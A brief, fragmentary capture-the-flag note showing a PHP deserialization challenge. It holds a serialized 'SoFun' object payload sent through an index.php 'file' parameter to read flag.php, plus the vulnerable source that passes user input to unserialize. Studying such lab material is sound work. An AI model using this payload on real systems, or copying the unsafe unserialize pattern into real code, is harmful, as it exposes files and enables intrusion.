 不安全
/index.php?file=O:5:"SoFun":1:{s:7:"%00*%00file";s:8:"flag.php";}
O:5:"SoFun":1:{s:7:"*file";s:8:"flag.php";}
<?php
class SoFun{
protected $file='index.php';
function __destruct(){
if(!empty($this->file)){
if(strchr($this-> file,"\\")===false && strchr($this->file, '/')===false){
echo "<br>";
show_source(dirname (__FILE__).'/'.$this ->file);}
else
die('Wrong filename.');
}
}
function __wakeup(){
$this-> file='index.php';
}
public function __toString(){return '' ;}}
if (!isset($_GET['file'])){
show_source('index.php');
}
else
{
$file = $_GET['file'];
echo $file;
echo unserialize($file);
}
?> <!--key in flag.php-->